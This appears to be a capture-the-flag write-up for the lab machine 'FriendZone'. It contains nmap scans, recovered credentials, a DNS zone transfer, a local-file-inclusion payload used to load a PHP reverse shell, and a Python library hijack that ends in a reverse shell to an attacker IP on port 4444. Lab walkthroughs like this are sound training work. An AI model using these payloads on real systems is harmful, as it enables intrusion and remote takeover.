Link of the box: FriendZone
Enumeration (NMAP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
nmap -p- -vvv -T5 --min-rate 5000 10.10.10.123 -oN ports
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-16 14:39 EST
Initiating Ping Scan at 14:39
Scanning 10.10.10.123 [2 ports]
Completed Ping Scan at 14:39, 0.17s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:39
Completed Parallel DNS resolution of 1 host. at 14:39, 0.31s elapsed
DNS resolution of 1 IPs took 0.31s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 14:39
Scanning 10.10.10.123 [65535 ports]
Discovered open port 22/tcp on 10.10.10.123
Discovered open port 443/tcp on 10.10.10.123
Discovered open port 80/tcp on 10.10.10.123
Discovered open port 139/tcp on 10.10.10.123
Discovered open port 21/tcp on 10.10.10.123
Discovered open port 445/tcp on 10.10.10.123
Discovered open port 53/tcp on 10.10.10.123
Increasing send delay for 10.10.10.123 from 0 to 5 due to 65 out of 161 dropped probes since last increase.
Warning: 10.10.10.123 giving up on port because retransmission cap hit (2).
Completed Connect Scan at 14:40, 25.65s elapsed (65535 total ports)
Nmap scan report for 10.10.10.123
Host is up, received syn-ack (0.16s latency).
Scanned at 2021-11-16 14:39:37 EST for 26s
Not shown: 51175 closed ports, 14353 filtered ports
Reason: 51175 conn-refused and 14353 no-responses
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
53/tcp open domain syn-ack
80/tcp open http syn-ack
139/tcp open netbios-ssn syn-ack
443/tcp open https syn-ack
445/tcp open microsoft-ds syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.18 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
# Nmap 7.91 scan initiated Tue Nov 16 14:40:36 2021 as: nmap -sC -sV -p21,22,53,80,139,443,445 -oN scan 10.10.10.123
Nmap scan report for 10.10.10.123
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -35m01s, deviation: 1h09m16s, median: 4m57s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2021-11-16T21:45:50+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-11-16T19:45:51
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 16 14:41:03 2021 -- 1 IP address (1 host up) scanned in 26.40 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
nmap --script vuln 10.10.10.123 -oN vulns
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-16 14:42 EST
Nmap scan report for 10.10.10.123
Host is up (0.16s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
|_sslv2-drown:
22/tcp open ssh
53/tcp open domain
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wordpress/: Blog
|_ /robots.txt: Robots file
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
139/tcp open netbios-ssn
443/tcp open https
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_sslv2-drown:
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
Nmap done: 1 IP address (1 host up) scanned in 112.24 seconds
Exploitation
We get the SMB shares and got some creds. 

admin:WORKWORKHhallelujah@#

We can perform a zone transfer to the server
1
dig axfr @10.10.10.123 friendzone.red | grep -i IN > zone;dig axfr @10.10.10.123 friendzoneportal.red | grep -i IN >> zone; cat zone | awk '{print $1}' | sort -u
Add all the host to /etc/hosts
On the https://administrator1.friendzone.red we can use the creds we found earlier and go to the dashboard panel, there’s a parameters that has a vuln to LFI:
1
php://filter/convert.base64-encode/resource=login


For some reason the file to access must not contain .php at the end https://administrator1.friendzone.red/dashboard.php?image_id=reverse.php&pagename=/etc/Development/php-reverse-shell 

We know that it can be located at /etc/Development because of the SMB output that gave us a hint.
There’s a config file inside the webser with the user friend’s creds.
 friend Agpyu12!0.213$
friend Agpyu12!0.213$
There’s a tool we can use to see all the commands run in the machine. Because the etc/cron needs root access.


reporter.py is being run, this file doesn’t execute anything, but we can access to the python library.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer

We need to delete the os calls because we are running this script in the os library.
1
2
3
4
5
6
7
import socket,pty,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.31",4444))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/sh")